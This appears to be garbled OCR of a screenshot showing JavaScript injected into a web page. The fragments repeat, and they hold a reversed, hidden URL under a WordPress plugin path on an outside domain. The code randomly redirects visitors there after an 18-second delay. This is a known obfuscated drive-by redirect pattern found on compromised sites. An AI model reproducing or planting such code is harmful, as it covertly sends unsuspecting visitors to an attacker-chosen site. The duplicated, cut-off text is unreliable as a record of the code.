
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to practice?”;